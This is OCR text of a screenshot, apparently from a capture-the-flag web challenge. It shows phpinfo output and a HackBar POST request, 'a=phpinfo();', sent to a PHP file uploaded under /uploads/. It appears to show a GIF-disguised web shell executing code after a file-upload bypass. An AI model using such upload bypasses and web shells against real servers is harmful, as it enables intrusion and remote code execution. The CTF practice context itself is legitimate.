 GIF89A
英语
一律翻译
Google Transl
PHP Version 5.5.38
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51
UTC 2021 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://719848f7-c697-4bd1-948d-39c61edcff1a.node5.buuoj.cn:81/uploads/d41d8cd98f00b204e9800998ecf8427e.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=phpinfo();
Name
Value
Upgrade-Insecure-Requests
1